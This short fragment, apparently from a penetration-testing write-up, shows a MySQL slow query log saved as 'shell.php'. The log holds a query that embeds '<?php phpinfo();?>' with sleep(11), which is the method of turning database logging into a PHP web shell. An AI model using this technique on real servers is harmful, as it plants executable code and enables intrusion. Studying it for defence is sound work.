 shell.php
1 D:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with:
2 TCP Port: 3306, Named Pipe: MySQL
3 Time                 Id Command    Argument
4 # Time: 180421 17:12:44
5 # User@Host: root[root] @ localhost [127.0.0.1]
6 # Query_time: 11.000478  Lock_time: 0.000000 Rows_sent: 1  Rows_examined: 0
7 use school;
8 SET timestamp=1524301964;
9 select '<?php phpinfo();?>' or sleep(11);
10